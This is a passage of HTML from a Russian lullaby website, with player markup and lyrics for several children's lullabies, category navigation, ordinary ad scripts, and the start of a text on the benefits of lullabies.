><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4977</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4179</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4164</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3721</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3459</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2318</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a> </li> <li> <a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a> </li> <li> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a> </li> <li> <a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a> </li> <li> <a href="/kolybelnye/ispolniteli/alsu">Алсу</a> </li> <li> <a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a> </li> <li> <a href="/kolybelnye/ispolniteli/motsart">Моцарт</a> </li> <li> <a href="/kolybelnye/ispolniteli/brams">Брамс</a> </li> <li> <a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a> </li> <li> <a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a> </li> <li> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli">Хюррем Султан (Мерьем Узерли)</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-dubtsova">Ирина Дубцова</a> </li> <li> <a href="/kolybelnye/ispolniteli/pi-chajkovskij">П.И. Чайковский</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-frolova">Елена Фролова</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-surina">Ирина Сурина</a> </li> <li> <a href="/kolybelnye/ispolniteli/valentina-tolkunova">Валентина Толкунова</a> </li> <li> <a href="/kolybelnye/ispolniteli/oleg-anofriev">Олег Анофриев</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-kamburova">Елена Камбурова</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/ispolniteli">Все исполнители</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-1"> <label for="compilations-main-1" class="page-heading-h2 page-heading-h2_note heading-accordion">Популярные подборки колыбельных песен</label> <div class="accordion-block"> <div class="compilations"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/girls.jpg" href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/cartoons.jpg" href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/boys.jpg" href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/movies.jpg" href="/kolybelnye/podborki/iz-filmov">Из фильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-5.jpg" href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-3.jpg" href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-ussr.jpg" href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a> </div> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-2"> <label for="compilations-main-2" class="page-heading-h2 page-heading-h2_globe heading-accordion">Колыбельные народов мира</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_two-columns-on-tablet"> <li> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a> </li> <li> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye">Казахские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye">Китайские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye">Немецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye">Норвежские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/polskie-kolybelnye">Польские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye">Турецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ukrainskie">Украинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye">Французские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/finskie-kolybelnye">Финские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye">Цыганские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/shvedskie">Шведские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye">Японские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira">Колыбельные других народов мира</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/narody-mira">Все колыбельные народов мира</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins> <script>
				try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
			</script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-3"> <label for="compilations-main-3" class="page-heading-h2 page-heading-h2_doublenote heading-accordion">Колыбельные по типу музыкального инструмента</label> <div class="accordion-block osprey-grid-container"> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/piano.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">Колыбельные на фортепиано</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/guitar.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Колыбельные на гитаре</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/violin.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke">Колыбельные на скрипке</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/cello.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli">Колыбельные на виолончели</a> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-4"> <label for="compilations-main-4" class="page-heading-h2 page-heading-h2_note heading-accordion">Другие подборки колыбельных песен</label> <div class="compilations accordion-block"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-1.jpg" href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/classic.jpg" href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-animalz.jpg" href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh">Колыбельные про животных</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-4.jpg" href="/kolybelnye/podborki/pravoslavnye-kolybelnye">Православные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-voice.jpg" href="/kolybelnye/podborki/tolko-golos">Только голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-6.jpg" href="/kolybelnye/podborki/tolko-muzyka">Только музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bear.jpg" href="/kolybelnye/podborki/kolybelnaya-medveditsy">Колыбельная медведицы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/rufolk.jpg" href="/kolybelnye/podborki/spi-moya-radost-usni">Спи, моя радость, усни</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bayu-bai.jpg" href="/kolybelnye/podborki/bayu-bayushki-bayu">Баю-баюшки-баю</a> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <div class="page-heading-h1 page-heading-h1_why">Для чего нужны колыбельные песни. А вы знали?
				</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile"> <p class="page-text marked-text">Колыбельные песни - лучшее средство для детей, которые не хотят засыпать. Спокойные мелодии с простым мотивом убаюкают
					самых активных малышей и подарят им глубокий, здоровый сон. А песенки с текстом помогут малютке выучить первые слова
					и расширить представления о мире.
				</p> <p class="page-text marked-text">С древних времен мамы поют своим детям колыбельные, устанавливая с ними прочную связь, которая сохраняется всю жизнь.
					В каждой стране свои традиционные колыбельные мотивы. В их сюжетах отражена история и культура разных народов. Но есть
					то, что объединяет абсолютно все колыбельные – и старинные, и современные. Они наполнены материнской любовью, теплом
					и лаской. Малыш чувствует это, даже если не понимает слов.
				</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile"> <ul class="marked-list"> <li>Ребенок быстрее успокаивается, высыпается и радует родителей хорошим настроением после сна</li> <li>Малыш растет более спокойным и уравновешенным, чем дети, засыпающие под звук телевизора и посторонние шумы</li> <li>Колыбельные дают ребенку знания о мире, природе, животных и других людях. Он не боится всего неизведанного и видит в
						окружающих друзей, а не врагов</li> <li>Ребенок учится не только слышать, но и слушать. Его внимание улучшается, мышление становится осознанным, а речь развивается
